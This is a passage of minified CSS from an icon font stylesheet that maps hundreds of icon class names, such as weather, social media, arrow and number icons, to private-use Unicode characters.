ntent:"\edf0"}.icon-zoom-out-outline:before{content:"\edf1"}.icon-zoom-in-outline:before{content:"\edf2"}.icon-tag6:before{content:"\edf3"}.icon-tabs-outline:before{content:"\edf4"}.icon-pin-outline:before{content:"\edf5"}.icon-message-typing:before{content:"\edf6"}.icon-directions2:before{content:"\edf7"}.icon-battery-full4:before{content:"\edf8"}.icon-battery-charge:before{content:"\edf9"}.icon-pipette:before{content:"\edfa"}.icon-pencil6:before{content:"\edfb"}.icon-folder6:before{content:"\edfc"}.icon-folder-delete:before{content:"\edfd"}.icon-folder-add2:before{content:"\edfe"}.icon-edit3:before{content:"\edff"}.icon-document:before{content:"\ee00"}.icon-document-delete:before{content:"\ee01"}.icon-document-add:before{content:"\ee02"}.icon-brush3:before{content:"\ee03"}.icon-thumbs-up:before{content:"\ee04"}.icon-thumbs-down:before{content:"\ee05"}.icon-pen3:before{content:"\ee06"}.icon-sort-numerically-outline:before{content:"\ee07"}.icon-sort-alphabetically-outline:before{content:"\ee08"}.icon-social-last-fm-circular:before{content:"\ee09"}.icon-social-github-circular:before{content:"\ee0a"}.icon-compass7:before{content:"\ee0b"}.icon-bookmark7:before{content:"\ee0c"}.icon-input-checked-outline:before{content:"\ee0d"}.icon-code-outline:before{content:"\ee0e"}.icon-calender-outline:before{content:"\ee0f"}.icon-business-card:before{content:"\ee10"}.icon-arrow-up7:before{content:"\ee11"}.icon-arrow-sync-outline:before{content:"\ee12"}.icon-arrow-right7:before{content:"\ee13"}.icon-arrow-repeat-outline:before{content:"\ee14"}.icon-arrow-loop-outline:before{content:"\ee15"}.icon-arrow-left7:before{content:"\ee16"}.icon-flow-switch:before{content:"\ee17"}.icon-flow-parallel:before{content:"\ee18"}.icon-flow-merge:before{content:"\ee19"}.icon-document-text:before{content:"\ee1a"}.icon-clipboard5:before{content:"\ee1b"}.icon-calculator4:before{content:"\ee1c"}.icon-arrow-minimise-outline:before{content:"\ee1d"}.icon-arrow-maximise-outline:before{content:"\ee1e"}.icon-arrow-down7:before{content:"\ee1f"}.icon-gift4:before{content:"\ee20"}.icon-film4:before{content:"\ee21"}.icon-database4:before{content:"\ee22"}.icon-bell3:before{content:"\ee23"}.icon-anchor-outline:before{content:"\ee24"}.icon-adjust-contrast:before{content:"\ee25"}.icon-world-outline:before{content:"\ee26"}.icon-shopping-bag:before{content:"\ee27"}.icon-power-outline:before{content:"\ee28"}.icon-notes-outline:before{content:"\ee29"}.icon-device-tablet:before{content:"\ee2a"}.icon-device-phone:before{content:"\ee2b"}.icon-device-laptop:before{content:"\ee2c"}.icon-device-desktop2:before{content:"\ee2d"}.icon-briefcase6:before{content:"\ee2e"}.icon-stopwatch3:before{content:"\ee2f"}.icon-spanner-outline:before{content:"\ee30"}.icon-puzzle-outline:before{content:"\ee31"}.icon-printer4:before{content:"\ee32"}.icon-pi-outline:before{content:"\ee33"}.icon-lightbulb3:before{content:"\ee34"}.icon-flag-outline:before{content:"\ee35"}.icon-contacts2:before{content:"\ee36"}.icon-archive5:before{content:"\ee37"}.icon-weather-stormy:before{content:"\ee38"}.icon-weather-shower:before{content:"\ee39"}.icon-weather-partly-sunny:before{content:"\ee3a"}.icon-weather-downpour:before{content:"\ee3b"}.icon-weather-cloudy:before{content:"\ee3c"}.icon-plane-outline:before{content:"\ee3d"}.icon-phone-outline:before{content:"\ee3e"}.icon-microphone-outline:before{content:"\ee3f"}.icon-weather-windy:before{content:"\ee40"}.icon-weather-windy-cloudy:before{content:"\ee41"}.icon-weather-sunny:before{content:"\ee42"}.icon-weather-snow:before{content:"\ee43"}.icon-weather-night:before{content:"\ee44"}.icon-media-stop-outline:before{content:"\ee45"}.icon-media-rewind-outline:before{content:"\ee46"}.icon-media-record-outline:before{content:"\ee47"}.icon-media-play-outline:before{content:"\ee48"}.icon-media-fast-forward-outline:before{content:"\ee49"}.icon-media-eject-outline:before{content:"\ee4a"}.icon-wine:before{content:"\ee4b"}.icon-waves-outline:before{content:"\ee4c"}.icon-ticket2:before{content:"\ee4d"}.icon-tags:before{content:"\ee4e"}.icon-plug2:before{content:"\ee4f"}.icon-headphones4:before{content:"\ee50"}.icon-credit-card4:before{content:"\ee51"}.icon-coffee3:before{content:"\ee52"}.icon-book9:before{content:"\ee53"}.icon-beer2:before{content:"\ee54"}.icon-volume6:before{content:"\ee55"}.icon-volume-up2:before{content:"\ee56"}.icon-volume-mute5:before{content:"\ee57"}.icon-volume-down2:before{content:"\ee58"}.icon-social-vimeo-circular:before{content:"\ee59"}.icon-social-twitter-circular:before{content:"\ee5a"}.icon-social-pinterest-circular:before{content:"\ee5b"}.icon-social-linkedin-circular:before{content:"\ee5c"}.icon-social-facebook-circular:before{content:"\ee5d"}.icon-social-dribbble-circular:before{content:"\ee5e"}.icon-tree2:before{content:"\ee5f"}.icon-thermometer3:before{content:"\ee60"}.icon-social-tumbler-circular:before{content:"\ee61"}.icon-social-skype-outline:before{content:"\ee62"}.icon-social-flickr-circular:before{content:"\ee63"}.icon-social-at-circular:before{content:"\ee64"}.icon-shopping-cart2:before{content:"\ee65"}.icon-messages:before{content:"\ee66"}.icon-leaf2:before{content:"\ee67"}.icon-feather2:before{content:"\ee68"}.icon-box4:before{content:"\ee69"}.icon-write:before{content:"\ee6a"}.icon-clock10:before{content:"\ee6b"}.icon-reply5:before{content:"\ee6c"}.icon-reply-all2:before{content:"\ee6d"}.icon-forward7:before{content:"\ee6e"}.icon-flag7:before{content:"\ee6f"}.icon-search9:before{content:"\ee70"}.icon-trash5:before{content:"\ee71"}.icon-envelope4:before{content:"\ee72"}.icon-bubble3:before{content:"\ee73"}.icon-bubbles5:before{content:"\ee74"}.icon-user9:before{content:"\ee75"}.icon-users6:before{content:"\ee76"}.icon-cloud14:before{content:"\ee77"}.icon-download8:before{content:"\ee78"}.icon-upload7:before{content:"\ee79"}.icon-rain2:before{content:"\ee7a"}.icon-sun7:before{content:"\ee7b"}.icon-moon5:before{content:"\ee7c"}.icon-bell4:before{content:"\ee7d"}.icon-folder7:before{content:"\ee7e"}.icon-pin6:before{content:"\ee7f"}.icon-sound2:before{content:"\ee80"}.icon-microphone5:before{content:"\ee81"}.icon-camera11:before{content:"\ee82"}.icon-image7:before{content:"\ee83"}.icon-cog6:before{content:"\ee84"}.icon-calendar8:before{content:"\ee85"}.icon-book10:before{content:"\ee86"}.icon-map-marker:before{content:"\ee87"}.icon-store3:before{content:"\ee88"}.icon-support3:before{content:"\ee89"}.icon-tag7:before{content:"\ee8a"}.icon-heart9:before{content:"\ee8b"}.icon-video-camera2:before{content:"\ee8c"}.icon-trophy3:before{content:"\ee8d"}.icon-cart4:before{content:"\ee8e"}.icon-eye7:before{content:"\ee8f"}.icon-cancel5:before{content:"\ee90"}.icon-chart4:before{content:"\ee91"}.icon-target7:before{content:"\ee92"}.icon-printer5:before{content:"\ee93"}.icon-location8:before{content:"\ee94"}.icon-bookmark8:before{content:"\ee95"}.icon-monitor3:before{content:"\ee96"}.icon-cross4:before{content:"\ee97"}.icon-plus8:before{content:"\ee98"}.icon-left:before{content:"\ee99"}.icon-up:before{content:"\ee9a"}.icon-browser4:before{content:"\ee9b"}.icon-windows4:before{content:"\ee9c"}.icon-switch4:before{content:"\ee9d"}.icon-dashboard3:before{content:"\ee9e"}.icon-play8:before{content:"\ee9f"}.icon-fast-forward3:before{content:"\eea0"}.icon-next3:before{content:"\eea1"}.icon-refresh5:before{content:"\eea2"}.icon-film5:before{content:"\eea3"}.icon-home12:before{content:"\eea4"}.icon-add-to-list:before{content:"\eea5"}.icon-classic-computer:before{content:"\eea6"}.icon-controller-fast-backward:before{content:"\eea7"}.icon-creative-commons-attribution:before{content:"\eea8"}.icon-creative-commons-noderivs:before{content:"\eea9"}.icon-creative-commons-noncommercial-eu:before{content:"\eeaa"}.icon-creative-commons-noncommercial-us:before{content:"\eeab"}.icon-creative-commons-public-domain:before{content:"\eeac"}.icon-creative-commons-remix:before{content:"\eead"}.icon-creative-commons-share:before{content:"\eeae"}.icon-creative-commons-sharealike:before{content:"\eeaf"}.icon-creative-commons:before{content:"\eeb0"}.icon-document-landscape:before{content:"\eeb1"}.icon-remove-user:before{content:"\eeb2"}.icon-warning5:before{content:"\eeb3"}.icon-arrow-bold-down:before{content:"\eeb4"}.icon-arrow-bold-left:before{content:"\eeb5"}.icon-arrow-bold-right:before{content:"\eeb6"}.icon-arrow-bold-up:before{content:"\eeb7"}.icon-arrow-down8:before{content:"\eeb8"}.icon-arrow-left8:before{content:"\eeb9"}.icon-arrow-long-down:before{content:"\eeba"}.icon-arrow-long-left:before{content:"\eebb"}.icon-arrow-long-right:before{content:"\eebc"}.icon-arrow-long-up:before{content:"\eebd"}.icon-arrow-right8:before{content:"\eebe"}.icon-arrow-up8:before{content:"\eebf"}.icon-arrow-with-circle-down:before{content:"\eec0"}.icon-arrow-with-circle-left:before{content:"\eec1"}.icon-arrow-with-circle-right:before{content:"\eec2"}.icon-arrow-with-circle-up:before{content:"\eec3"}.icon-bookmark9:before{content:"\eec4"}.icon-bookmarks2:before{content:"\eec5"}.icon-chevron-down2:before{content:"\eec6"}.icon-chevron-left4:before{content:"\eec7"}.icon-chevron-right4:before{content:"\eec8"}.icon-chevron-small-down:before{content:"\eec9"}.icon-chevron-small-left:before{content:"\eeca"}.icon-chevron-small-right:before{content:"\eecb"}.icon-chevron-small-up:before{content:"\eecc"}.icon-chevron-thin-down:before{content:"\eecd"}.icon-chevron-thin-left:before{content:"\eece"}.icon-chevron-thin-right:before{content:"\eecf"}.icon-chevron-thin-up:before{content:"\eed0"}.icon-chevron-up2:before{content:"\eed1"}.icon-chevron-with-circle-down:before{content:"\eed2"}.icon-chevron-with-circle-left:before{content:"\eed3"}.icon-chevron-with-circle-right:before{content:"\eed4"}.icon-chevron-with-circle-up:before{content:"\eed5"}.icon-cloud15:before{content:"\eed6"}.icon-controller-fast-forward:before{content:"\eed7"}.icon-controller-jump-to-start:before{content:"\eed8"}.icon-controller-next:before{content:"\eed9"}.icon-controller-paus:before{content:"\eeda"}.icon-controller-play:before{content:"\eedb"}.icon-controller-record:before{content:"\eedc"}.icon-controller-stop:before{content:"\eedd"}.icon-controller-volume:before{content:"\eede"}.icon-dot-single:before{content:"\eedf"}.icon-dots-three-horizontal:before{content:"\eee0"}.icon-dots-three-vertical:before{content:"\eee1"}.icon-dots-two-horizontal:before{content:"\eee2"}.icon-dots-two-vertical:before{content:"\eee3"}.icon-download9:before{content:"\eee4"}.icon-emoji-flirt:before{content:"\eee5"}.icon-flow-branch:before{content:"\eee6"}.icon-flow-cascade:before{content:"\eee7"}.icon-flow-line:before{content:"\eee8"}.icon-flow-parallel2:before{content:"\eee9"}.icon-flow-tree:before{content:"\eeea"}.icon-install:before{content:"\eeeb"}.icon-layers4:before{content:"\eeec"}.icon-open-book:before{content:"\eeed"}.icon-resize-100:before{content:"\eeee"}.icon-resize-full-screen:before{content:"\eeef"}.icon-save2:before{content:"\eef0"}.icon-select-arrows:before{content:"\eef1"}.icon-sound-mute:before{content:"\eef2"}.icon-sound3:before{content:"\eef3"}.icon-trash6:before{content:"\eef4"}.icon-triangle-down2:before{content:"\eef5"}.icon-triangle-left2:before{content:"\eef6"}.icon-triangle-right2:before{content:"\eef7"}.icon-triangle-up2:before{content:"\eef8"}.icon-uninstall:before{content:"\eef9"}.icon-upload-to-cloud:before{content:"\eefa"}.icon-upload8:before{content:"\eefb"}.icon-add-user:before{content:"\eefc"}.icon-address:before{content:"\eefd"}.icon-adjust2:before{content:"\eefe"}.icon-air:before{content:"\eeff"}.icon-aircraft-landing:before{content:"\ef00"}.icon-aircraft-take-off:before{content:"\ef01"}.icon-aircraft:before{content:"\ef02"}.icon-align-bottom:before{content:"\ef03"}.icon-align-horizontal-middle:before{content:"\ef04"}.icon-align-left3:before{content:"\ef05"}.icon-align-right3:before{content:"\ef06"}.icon-align-top:before{content:"\ef07"}.icon-align-vertical-middle:before{content:"\ef08"}.icon-archive6:before{content:"\ef09"}.icon-area-graph:before{content:"\ef0a"}.icon-attachment5:before{content:"\ef0b"}.icon-awareness-ribbon:before{content:"\ef0c"}.icon-back-in-time:before{content:"\ef0d"}.icon-back:before{content:"\ef0e"}.icon-bar-graph2:before{content:"\ef0f"}.icon-battery3:before{content:"\ef10"}.icon-beamed-note:before{content:"\ef11"}.icon-bell5:before{content:"\ef12"}.icon-blackboard:before{content:"\ef13"}.icon-block2:before{content:"\ef14"}.icon-book11:before{content:"\ef15"}.icon-bowl:before{content:"\ef16"}.icon-box5:before{content:"\ef17"}.icon-briefcase7:before{content:"\ef18"}.icon-browser5:before{content:"\ef19"}.icon-brush4:before{content:"\ef1a"}.icon-bucket2:before{content:"\ef1b"}.icon-cake2:before{content:"\ef1c"}.icon-calculator5:before{content:"\ef1d"}.icon-calendar9:before{content:"\ef1e"}.icon-camera12:before{content:"\ef1f"}.icon-ccw:before{content:"\ef20"}.icon-chat6:before{content:"\ef21"}.icon-check4:before{content:"\ef22"}.icon-circle-with-cross:before{content:"\ef23"}.icon-circle-with-minus:before{content:"\ef24"}.icon-circle-with-plus:before{content:"\ef25"}.icon-circle:before{content:"\ef26"}.icon-circular-graph:before{content:"\ef27"}.icon-clapperboard:before{content:"\ef28"}.icon-clipboard6:before{content:"\ef29"}.icon-clock11:before{content:"\ef2a"}.icon-code4:before{content:"\ef2b"}.icon-cog7:before{content:"\ef2c"}.icon-colours:before{content:"\ef2d"}.icon-compass8:before{content:"\ef2e"}.icon-copy2:before{content:"\ef2f"}.icon-credit-card5:before{content:"\ef30"}.icon-credit:before{content:"\ef31"}.icon-cross5:before{content:"\ef32"}.icon-cup:before{content:"\ef33"}.icon-cw:before{content:"\ef34"}.icon-cycle:before{content:"\ef35"}.icon-database5:before{content:"\ef36"}.icon-dial-pad:before{content:"\ef37"}.icon-direction:before{content:"\ef38"}.icon-document2:before{content:"\ef39"}.icon-documents:before{content:"\ef3a"}.icon-drink2:before{content:"\ef3b"}.icon-drive2:before{content:"\ef3c"}.icon-drop2:before{content:"\ef3d"}.icon-edit4:before{content:"\ef3e"}.icon-email5:before{content:"\ef3f"}.icon-emoji-happy:before{content:"\ef40"}.icon-emoji-neutral:before{content:"\ef41"}.icon-emoji-sad:before{content:"\ef42"}.icon-erase:before{content:"\ef43"}.icon-eraser:before{content:"\ef44"}.icon-export2:before{content:"\ef45"}.icon-eye8:before{content:"\ef46"}.icon-feather3:before{content:"\ef47"}.icon-flag8:before{content:"\ef48"}.icon-flash2:before{content:"\ef49"}.icon-flashlight:before{content:"\ef4a"}.icon-flat-brush:before{content:"\ef4b"}.icon-folder-images:before{content:"\ef4c"}.icon-folder-music:before{content:"\ef4d"}.icon-folder-video:before{content:"\ef4e"}.icon-folder8:before{content:"\ef4f"}.icon-forward8:before{content:"\ef50"}.icon-funnel:before{content:"\ef51"}.icon-game-controller:before{content:"\ef52"}.icon-gauge:before{content:"\ef53"}.icon-globe5:before{content:"\ef54"}.icon-graduation-cap:before{content:"\ef55"}.icon-grid6:before{content:"\ef56"}.icon-hair-cross:before{content:"\ef57"}.icon-hand:before{content:"\ef58"}.icon-heart-outlined:before{content:"\ef59"}.icon-heart10:before{content:"\ef5a"}.icon-help-with-circle:before{content:"\ef5b"}.icon-help3:before{content:"\ef5c"}.icon-home13:before{content:"\ef5d"}.icon-hour-glass2:before{content:"\ef5e"}.icon-image-inverted:before{content:"\ef5f"}.icon-image8:before{content:"\ef60"}.icon-images2:before{content:"\ef61"}.icon-inbox7:before{content:"\ef62"}.icon-infinity2:before{content:"\ef63"}.icon-info-with-circle:before{content:"\ef64"}.icon-info7:before{content:"\ef65"}.icon-key6:before{content:"\ef66"}.icon-keyboard5:before{content:"\ef67"}.icon-lab-flask:before{content:"\ef68"}.icon-landline:before{content:"\ef69"}.icon-language2:before{content:"\ef6a"}.icon-laptop4:before{content:"\ef6b"}.icon-leaf3:before{content:"\ef6c"}.icon-level-down:before{content:"\ef6d"}.icon-level-up:before{content:"\ef6e"}.icon-lifebuoy2:before{content:"\ef6f"}.icon-light-bulb2:before{content:"\ef70"}.icon-light-down:before{content:"\ef71"}.icon-light-up:before{content:"\ef72"}.icon-line-graph:before{content:"\ef73"}.icon-link7:before{content:"\ef74"}.icon-list9:before{content:"\ef75"}.icon-location-pin:before{content:"\ef76"}.icon-location9:before{content:"\ef77"}.icon-lock-open3:before{content:"\ef78"}.icon-lock6:before{content:"\ef79"}.icon-log-out:before{content:"\ef7a"}.icon-login:before{content:"\ef7b"}.icon-loop5:before{content:"\ef7c"}.icon-magnet2:before{content:"\ef7d"}.icon-magnifying-glass2:before{content:"\ef7e"}.icon-mail10:before{content:"\ef7f"}.icon-man2:before{content:"\ef80"}.icon-map7:before{content:"\ef81"}.icon-mask:before{content:"\ef82"}.icon-medal:before{content:"\ef83"}.icon-megaphone2:before{content:"\ef84"}.icon-menu8:before{content:"\ef85"}.icon-message3:before{content:"\ef86"}.icon-mic4:before{content:"\ef87"}.icon-minus7:before{content:"\ef88"}.icon-mobile5:before{content:"\ef89"}.icon-modern-mic:before{content:"\ef8a"}.icon-moon6:before{content:"\ef8b"}.icon-mouse3:before{content:"\ef8c"}.icon-music3:before{content:"\ef8d"}.icon-network:before{content:"\ef8e"}.icon-new-message:before{content:"\ef8f"}.icon-new:before{content:"\ef90"}.icon-news2:before{content:"\ef91"}.icon-note:before{content:"\ef92"}.icon-notification2:before{content:"\ef93"}.icon-old-mobile:before{content:"\ef94"}.icon-old-phone:before{content:"\ef95"}.icon-palette2:before{content:"\ef96"}.icon-paper-plane:before{content:"\ef97"}.icon-pencil7:before{content:"\ef98"}.icon-phone6:before{content:"\ef99"}.icon-pie-chart2:before{content:"\ef9a"}.icon-pin7:before{content:"\ef9b"}.icon-plus9:before{content:"\ef9c"}.icon-popup2:before{content:"\ef9d"}.icon-power-plug:before{content:"\ef9e"}.icon-price-ribbon:before{content:"\ef9f"}.icon-price-tag2:before{content:"\efa0"}.icon-print2:before{content:"\efa1"}.icon-progress-empty:before{content:"\efa2"}.icon-progress-full:before{content:"\efa3"}.icon-progress-one:before{content:"\efa4"}.icon-progress-two:before{content:"\efa5"}.icon-publish2:before{content:"\efa6"}.icon-quote2:before{content:"\efa7"}.icon-radio2:before{content:"\efa8"}.icon-reply-all3:before{content:"\efa9"}.icon-reply6:before{content:"\efaa"}.icon-retweet:before{content:"\efab"}.icon-rocket3:before{content:"\efac"}.icon-round-brush:before{content:"\efad"}.icon-rss4:before{content:"\efae"}.icon-ruler:before{content:"\efaf"}.icon-scissors3:before{content:"\efb0"}.icon-share-alternitive:before{content:"\efb1"}.icon-share8:before{content:"\efb2"}.icon-shareable:before{content:"\efb3"}.icon-shield2:before{content:"\efb4"}.icon-shop2:before{content:"\efb5"}.icon-shopping-bag2:before{content:"\efb6"}.icon-shopping-basket2:before{content:"\efb7"}.icon-shopping-cart3:before{content:"\efb8"}.icon-shuffle4:before{content:"\efb9"}.icon-signal2:before{content:"\efba"}.icon-sound-mix:before{content:"\efbb"}.icon-sports-club:before{content:"\efbc"}.icon-spreadsheet:before{content:"\efbd"}.icon-squared-cross:before{content:"\efbe"}.icon-squared-minus:before{content:"\efbf"}.icon-squared-plus:before{content:"\efc0"}.icon-star-outlined:before{content:"\efc1"}.icon-star9:before{content:"\efc2"}.icon-stopwatch4:before{content:"\efc3"}.icon-suitcase:before{content:"\efc4"}.icon-swap:before{content:"\efc5"}.icon-sweden:before{content:"\efc6"}.icon-switch5:before{content:"\efc7"}.icon-tablet4:before{content:"\efc8"}.icon-tag8:before{content:"\efc9"}.icon-text-document-inverted:before{content:"\efca"}.icon-text-document:before{content:"\efcb"}.icon-text:before{content:"\efcc"}.icon-thermometer4:before{content:"\efcd"}.icon-thumbs-down2:before{content:"\efce"}.icon-thumbs-up2:before{content:"\efcf"}.icon-thunder-cloud:before{content:"\efd0"}.icon-ticket3:before{content:"\efd1"}.icon-time-slot:before{content:"\efd2"}.icon-tools2:before{content:"\efd3"}.icon-traffic-cone:before{content:"\efd4"}.icon-tree3:before{content:"\efd5"}.icon-trophy4:before{content:"\efd6"}.icon-tv3:before{content:"\efd7"}.icon-typing:before{content:"\efd8"}.icon-unread:before{content:"\efd9"}.icon-untag:before{content:"\efda"}.icon-user10:before{content:"\efdb"}.icon-users7:before{content:"\efdc"}.icon-v-card:before{content:"\efdd"}.icon-video3:before{content:"\efde"}.icon-vinyl:before{content:"\efdf"}.icon-voicemail2:before{content:"\efe0"}.icon-wallet:before{content:"\efe1"}.icon-water:before{content:"\efe2"}.icon-500px-with-circle:before{content:"\efe3"}.icon-500px:before{content:"\efe4"}.icon-basecamp:before{content:"\efe5"}.icon-behance:before{content:"\efe6"}.icon-creative-cloud:before{content:"\efe7"}.icon-dropbox2:before{content:"\efe8"}.icon-evernote:before{content:"\efe9"}.icon-flattr2:before{content:"\efea"}.icon-foursquare2:before{content:"\efeb"}.icon-google-drive2:before{content:"\efec"}.icon-google-hangouts:before{content:"\efed"}.icon-grooveshark:before{content:"\efee"}.icon-icloud:before{content:"\efef"}.icon-mixi:before{content:"\eff0"}.icon-onedrive2:before{content:"\eff1"}.icon-paypal4:before{content:"\eff2"}.icon-picasa:before{content:"\eff3"}.icon-qq:before{content:"\eff4"}.icon-rdio-with-circle:before{content:"\eff5"}.icon-renren:before{content:"\eff6"}.icon-scribd:before{content:"\eff7"}.icon-sina-weibo:before{content:"\eff8"}.icon-skype-with-circle:before{content:"\eff9"}.icon-skype3:before{content:"\effa"}.icon-slideshare:before{content:"\effb"}.icon-smashing:before{content:"\effc"}.icon-soundcloud3:before{content:"\effd"}.icon-spotify-with-circle:before{content:"\effe"}.icon-spotify:before{content:"\efff"}.icon-swarm:before{content:"\f003"}.icon-vine-with-circle:before{content:"\f004"}.icon-vine:before{content:"\f00f"}.icon-vk-alternitive:before{content:"\f01a"}.icon-vk-with-circle:before{content:"\f01b"}.icon-vk:before{content:"\f01c"}.icon-xing-with-circle:before{content:"\f01d"}.icon-xing3:before{content:"\f01e"}.icon-yelp2:before{content:"\f021"}.icon-dribbble-with-circle:before{content:"\f022"}.icon-dribbble6:before{content:"\f025"}.icon-facebook-with-circle:before{content:"\f029"}.icon-facebook6:before{content:"\f04b"}.icon-flickr-with-circle:before{content:"\f050"}.icon-flickr5:before{content:"\f054"}.icon-github-with-circle:before{content:"\f055"}.icon-github6:before{content:"\f06f"}.icon-google-with-circle:before{content:"\f079"}.icon-google2:before{content:"\f07a"}.icon-instagram-with-circle:before{content:"\f082"}.icon-instagram4:before{content:"\f083"}.icon-lastfm-with-circle:before{content:"\f086"}.icon-lastfm3:before{content:"\f090"}.icon-linkedin-with-circle:before{content:"\f093"}.icon-linkedin3:before{content:"\f095"}.icon-pinterest-with-circle:before{content:"\f098"}.icon-pinterest3:before{content:"\f09b"}.icon-rdio:before{content:"\f0ab"}.icon-stumbleupon-with-circle:before{content:"\f0ad"}.icon-stumbleupon3:before{content:"\f0ae"}.icon-tumblr-with-circle:before{content:"\f0b3"}.icon-tumblr3:before{content:"\f0b4"}.icon-twitter-with-circle:before{content:"\f0b5"}.icon-twitter5:before{content:"\f0b7"}.icon-vimeo-with-circle:before{content:"\f0b8"}.icon-vimeo4:before{content:"\f0b9"}.icon-youtube-with-circle:before{content:"\f0c1"}.icon-youtube5:before{content:"\f0c2"}.icon-download10:before{content:"\f0c3"}.icon-chat7:before{content:"\f0cb"}.icon-archive7:before{content:"\f0cd"}.icon-user11:before{content:"\f0ce"}.icon-users8:before{content:"\f0d5"}.icon-archive8:before{content:"\f0d9"}.icon-earth4:before{content:"\f0da"}.icon-location10:before{content:"\f0db"}.icon-contract2:before{content:"\f0dc"}.icon-mobile6:before{content:"\f0dd"}.icon-screen3:before{content:"\f0de"}.icon-mail11:before{content:"\f0df"}.icon-support4:before{content:"\f0e0"}.icon-help4:before{content:"\f0e1"}.icon-videos:before{content:"\f0e2"}.icon-pictures:before{content:"\f0e3"}.icon-link8:before{content:"\f0e4"}.icon-search10:before{content:"\f0e5"}.icon-cog8:before{content:"\f0e6"}.icon-trashcan4:before{content:"\f0e7"}.icon-pencil8:before{content:"\f0e8"}.icon-info8:before{content:"\f0e9"}.icon-article2:before{content:"\f0ea"}.icon-clock12:before{content:"\f0eb"}.icon-photoshop:before{content:"\f0ec"}.icon-illustrator:before{content:"\f0ed"}.icon-star10:before{content:"\f0ee"}.icon-heart11:before{content:"\f0ef"}.icon-bookmark10:before{content:"\f0f0"}.icon-file4:before{content:"\f0f1"}.icon-feed6:before{content:"\f0f2"}.icon-locked3:before{content:"\f0f3"}.icon-unlocked4:before{content:"\f0f4"}.icon-refresh6:before{content:"\f0f5"}.icon-list10:before{content:"\f0f6"}.icon-share9:before{content:"\f0f7"}.icon-archive9:before{content:"\f0f8"}.icon-images3:before{content:"\f0f9"}.icon-images4:before{content:"\f0fa"}.icon-pencil9:before{content:"\f0fb"}.icon-number:before{content:"\f0fc"}.icon-number2:before{content:"\f0fd"}.icon-number3:before{content:"\f0fe"}.icon-number4:before{content:"\f0ff"}.icon-number5:before{content:"\f100"}.icon-number6:before{content:"\f101"}.icon-number7:before{content:"\f102"}.icon-number8:before{content:"\f103"}.icon-number9:before{content:"\f104"}.icon-number10:before{content:"\f105"}.icon-number11:before{content:"\f106"}.icon-number12:before{content:"\f107"}.icon-number13:before{content:"\f108"}.icon-number14:before{content:"\f109"}.icon-number15:before{content:"\f10a"}.icon-number16:before{content:"\f10b"}.icon-number17:before{content:"\f10c"}.icon-number18:before{content:"\f10d"}.icon-number19:before{content:"\f10e"}.icon-number20:before{content:"\f10f"}.icon-quote3:before{content:"\f110"}.icon-quote4:before{content:"\f111"}.icon-tag9:before{content:"\f112"}.icon-tag10:before{content:"\f113"}.icon-link9:before{content:"\f114"}.icon-link10:before{content:"\f115"}.icon-cabinet:before{content:"\f116"}.icon-cabinet2:before{content:"\f117"}.icon-calendar10:before{content:"\f118"}.icon-calendar11:before{content:"\f119"}.icon-calendar12:before{content:"\f11a"}.icon-file5:before{content:"\f11b"}.icon-file6:before{content:"\f11c"}.icon-file7:before{content:"\f11d"}.icon-files2:before{content:"\f11e"}.icon-phone7:before{content:"\f11f"}.icon-tablet5:before{content:"\f120"}.icon-window3:before{content:"\f121"}.icon-monitor4:before{content:"\f122"}.icon-ipod2:before{content:"\f123"}.icon-tv4:before{content:"\f124"}.icon-camera13:before{content:"\f125"}.icon-camera14:before{content:"\f126"}.icon-camera15:before{content:"\f127"}.icon-film6:before{content:"\f128"}.icon-film7:before{content:"\f129"}.icon-film8:before{content:"\f12a"}.icon-microphone6:before{content:"\f12b"}.icon-microphone7:before{content:"\f12c"}.icon-microphone8:before{content:"\f12d"}.icon-drink3:before{content:"\f12e"}.icon-drink4:before{content:"\f12f"}.icon-drink5:before{content:"\f130"}.icon-drink6:before{content:"\f131"}.icon-coffee4:before{content:"\f132"}.icon-mug3:before{content:"\f133"}.icon-icecream:before{content:"\f134"}.icon-cake3:before{content:"\f135"}.icon-inbox8:before{content:"\f136"}.icon-download11:before{content:"\f137"}.icon-upload9:before{content:"\f138"}.icon-inbox9:before{content:"\f139"}.icon-checkmark6:before{content:"\f13a"}.icon-checkmark7:before{content:"\f13b"}.icon-cancel6:before{content:"\f13c"}.icon-cancel7:before{content:"\f13d"}.icon-plus10:before{content:"\f13e"}.icon-plus11:before{content:"\f13f"}.icon-minus8:before{content:"\f140"}.icon-minus9:before{content:"\f141"}.icon-notice:before{content:"\f142"}.icon-notice2:before{content:"\f143"}.icon-cog9:before{content:"\f144"}.icon-cogs2:before{content:"\f145"}.icon-cog10:before{content:"\f146"}.icon-warning6:before{content:"\f147"}.icon-health2:before{content:"\f148"}.icon-suitcase2:before{content:"\f149"}.icon-suitcase3:before{content:"\f14a"}.icon-suitcase4:before{content:"\f14b"}.icon-picture3:before{content:"\f14c"}.icon-pictures2:before{content:"\f14d"}.icon-pictures3:before{content:"\f14e"}.icon-android3:before{content:"\f14f"}.icon-marvin:before{content:"\f150"}.icon-pacman2:before{content:"\f151"}.icon-cassette:before{content:"\f152"}.icon-watch4:before{content:"\f153"}.icon-chronometer:before{content:"\f154"}.icon-watch5:before{content:"\f155"}.icon-alarmclock:before{content:"\f156"}.icon-time2:before{content:"\f157"}.icon-time3:before{content:"\f158"}.icon-headphones5:before{content:"\f159"}.icon-wallet2:before{content:"\f15a"}.icon-checkmark8:before{content:"\f15b"}.icon-cancel8:before{content:"\f15c"}.icon-eye9:before{content:"\f15d"}.icon-position:before{content:"\f15e"}.icon-sitemap:before{content:"\f15f"}.icon-sitemap2:before{content:"\f160"}.icon-cloud16:before{content:"\f161"}.icon-upload10:before{content:"\f162"}.icon-chart5:before{content:"\f163"}.icon-chart6:before{content:"\f164"}.icon-chart7:before{content:"\f165"}.icon-chart8:before{content:"\f166"}.icon-chart9:before{content:"\f167"}.icon-chart10:before{content:"\f168"}.icon-location11:before{content:"\f169"}.icon-download12:before{content:"\f16a"}.icon-basket2:before{content:"\f16b"}.icon-folder9:before{content:"\f16c"}.icon-gamepad2:before{content:"\f16d"}.icon-alarm5:before{content:"\f16e"}.icon-alarm-cancel:before{content:"\f16f"}.icon-phone8:before{content:"\f170"}.icon-phone9:before{content:"\f171"}.icon-image9:before{content:"\f172"}.icon-open2:before{content:"\f173"}.icon-sale:before{content:"\f174"}.icon-direction2:before{content:"\f175"}.icon-map8:before{content:"\f176"}.icon-trashcan5:before{content:"\f177"}.icon-vote:before{content:"\f178"}.icon-graduate:before{content:"\f179"}.icon-lab3:before{content:"\f17a"}.icon-tie:before{content:"\f17b"}.icon-football:before{content:"\f17c"}.icon-eightball:before{content:"\f17d"}.icon-bowling:before{content:"\f17e"}.icon-bowlingpin:before{content:"\f17f"}.icon-baseball:be